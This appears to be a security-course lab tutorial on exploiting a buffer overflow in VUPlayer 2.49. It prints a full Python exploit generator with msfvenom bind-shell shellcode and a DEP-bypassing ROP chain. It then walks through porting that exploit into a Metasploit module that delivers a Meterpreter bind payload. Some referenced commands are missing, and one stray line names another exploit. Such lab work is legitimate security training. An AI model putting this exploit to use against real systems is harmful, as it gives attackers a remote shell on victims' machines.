In Control Panel, click "System and Security". Click System.
In the System box, click "Advanced System Settings".
In System Properties, on the Advanced tab, in the Performance section, click the Settings button.

In the Performance Options box, on the "Data Execution Prevention" tab, click "Turn on DEP for essential Windows programs and services only", as shown below.
Click OK. Click OK again. Click OK again.
Restart your server.

Install the software with the default options.
# Exploit title: VUPlayer 2.49 .m3u - Local Buffer Overflow (DEP,ASLR)
# Date: 2020-05-22
# Exploit Author: Gobinathan L
# Vendor Homepage: http://www.vuplayer.com/
# Version: v2.49
# Tested on: Windows 7 Professional with ALSR and Full DEP Turned ON.
# Usage : $ python <exploit>.py
#===================================[ VUPlayer 2.49 Exploit Generator ]======================================#
import struct
# msfvenom -p windows/shell_bind_tcp exitfunc=thread -b "\x00\x0a\x0d\x1a" -f c
shell = ("\xd9\xc9\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x53\xbd\xa9\xc1\xbf"
"\xb1\x83\xc2\x04\x31\x6a\x13\x03\xc3\xd2\x5d\x44\xef\x3d\x23"
"\xa7\x0f\xbe\x44\x21\xea\x8f\x44\x55\x7f\xbf\x74\x1d\x2d\x4c"
"\xfe\x73\xc5\xc7\x72\x5c\xea\x60\x38\xba\xc5\x71\x11\xfe\x44"
"\xf2\x68\xd3\xa6\xcb\xa2\x26\xa7\x0c\xde\xcb\xf5\xc5\x94\x7e"
"\xe9\x62\xe0\x42\x82\x39\xe4\xc2\x77\x89\x07\xe2\x26\x81\x51"
"\x24\xc9\x46\xea\x6d\xd1\x8b\xd7\x24\x6a\x7f\xa3\xb6\xba\xb1"
"\x4c\x14\x83\x7d\xbf\x64\xc4\xba\x20\x13\x3c\xb9\xdd\x24\xfb"
"\xc3\x39\xa0\x1f\x63\xc9\x12\xfb\x95\x1e\xc4\x88\x9a\xeb\x82"
"\xd6\xbe\xea\x47\x6d\xba\x67\x66\xa1\x4a\x33\x4d\x65\x16\xe7"
"\xec\x3c\xf2\x46\x10\x5e\x5d\x36\xb4\x15\x70\x23\xc5\x74\x1d"
"\x80\xe4\x86\xdd\x8e\x7f\xf5\xef\x11\xd4\x91\x43\xd9\xf2\x66"
"\xa3\xf0\x43\xf8\x5a\xfb\xb3\xd1\x98\xaf\xe3\x49\x08\xd0\x6f"
"\x89\xb5\x05\x05\x81\x10\xf6\x38\x6c\xe2\xa6\xfc\xde\x8b\xac"
"\xf2\x01\xab\xce\xd8\x2a\x44\x33\xe3\x45\xc9\xba\x05\x0f\xe1"
"\xea\x9e\xa7\xc3\xc8\x16\x50\x3b\x3b\x0f\xf6\x74\x2d\x88\xf9"
"\x84\x7b\xbe\x6d\x0f\x68\x7a\x8c\x10\xa5\x2a\xd9\x87\x33\xbb"
"\xa8\x36\x43\x96\x5a\xda\xd6\x7d\x9a\x95\xca\x29\xcd\xf2\x3d"
"\x20\x9b\xee\x64\x9a\xb9\xf2\xf1\xe5\x79\x29\xc2\xe8\x80\xbc"
"\x7e\xcf\x92\x78\x7e\x4b\xc6\xd4\x29\x05\xb0\x92\x83\xe7\x6a"
"\x4d\x7f\xae\xfa\x08\xb3\x71\x7c\x15\x9e\x07\x60\xa4\x77\x5e"
"\x9f\x09\x10\x56\xd8\x77\x80\x99\x33\x3c\xa0\x7b\x91\x49\x49"
"\x22\x70\xf0\x14\xd5\xaf\x37\x21\x56\x45\xc8\xd6\x46\x2c\xcd"
"\x93\xc0\xdd\xbf\x8c\xa4\xe1\x6c\xac\xec")
ret = struct.pack("<I", 0x10010158)
def create_rop_chain():
rop_gadgets = [
0x100106e1, #POP EBP RET
0x100106e1, #Ptr to POP EBP RET popped into EBP
0x10015f82, #POP EAX RET
0xfffffdff, #Value to Negate.. result in 0x201
0x10014db4, #NEG EAX RET
0x10032f72, #XCHG EAX, EBX RET
0x10015f82, #POP EAX RET
0xffffffc0, #Value to negate ..result in 0x40
0x10014db4, #NEG EAX RET
0x10038a6d, #XCHG EAX, EDX RET
0x106053e5, #POP ECX RET
0x101082cc, #Random Location with Write Access
0x1001621c, #POP EDI RET
0x10010158, #RET will be stored in EDI
0x10604154, #POP ESI RET
0x10101c02, #JMP [EAX]
0x10015f77, # POP EAX # RETN [BASS.dll]
0x10109270, # ptr to &VirtualProtect() [IAT BASSWMA.dll]
0x1001d7a5, # PUSHAD # RETN
0x10022aa7, # JMP ESP
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
shellcode = "\x90"*32 + shell
buffer = "A"*1012
buffer+= ret
buffer+= rop_chain
buffer+= shellcode
buffer+= "\x90"*(2500 - len(buffer))
try:
f = open("exploit.m3u", "w")
f.write(buffer)
print("[+] Payload Generated Successfully.")
print("[+] Check for Open Port [4444] on Target Machine. A Bind shell is waiting for you..")
f.close()
except:
print("[-] Couldn't Generate Payload.")
Move that file to your Windows system.
On your Windows system, click Start, VUPlayer.
In VUPlayer, click File, "Open Playlist".
Navigate to the exploit.m3u file and double-click it.
H 312.1: Binary Name (10 pts)
Open a Command Prompt and execute this command:Find the name of the binary listening on port 4444, which is covered by a green box in the image below. That's the flag.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::FILEFORMAT
def initialize(info={})
super(update_info(info,
'Name' => "[Vendor] [Software] [Root Cause] [Vulnerability type]",
'Description' => %q{
Say something that the user might need to know
},
'License' => MSF_LICENSE,
'Author' => [ 'Name' ],
'References' =>
[
[ 'URL', '' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Platform' => 'win',
'Targets' =>
[
[ 'System or software version',
{
'Ret' => 0x41414141 # This will be available in `target.ret`
}
]
],
'Payload' =>
{
'BadChars' => "\x00"
},
'Privileged' => false,
'DisclosureDate' => "Apr 1 2013",
'DefaultTarget' => 0))
end
def check
# For the check command
end
def exploit
# Main function
end
end
sudo mkdir -p /root/.msf4/modules/exploits/windows/misc
sudo nano /root/.msf4/modules/exploits/windows/misc/vuplayer_bof.rb
Make these modifications:
Before adding exploit code, do this to test the format of your module.
On your Debian server, execute this command:
sudo msfconsole -q

Examine the log file referenced in the errormessage for help finding and correcting your errors until your module loads without errors.
Look at this Metasploit module for an example of how to implement a ROP chain:
Add a "create_rop_chain()" function to your module, including the ROP chain from the original Python exploit. At the end of your function, use this code instead of Python's "struct.pack" function:
].pack("V*")
return rop_gadgets
Easy RM to MP3 Converter (2.7.3.700) Stack Buffer Overflow
Add an "exploit" function to your module, building the file the same way as the original Python exploit.
Note these details:
r = create_rop_chain()

sudo msfconsole -q
reload_all
search vup

To create a Meterpreter bind exploit file, execute these commands:
set payload windows/meterpreter/bind_tcp
exploit
H 312.2: Session Name (15 pts)
On your Windows target, open the malicious file in VUPlayer.Then, in a Command Prompt, execute this command:
Find the session name, which is covered by a green box in the image below. That's the flag.
Posted 5-21-2020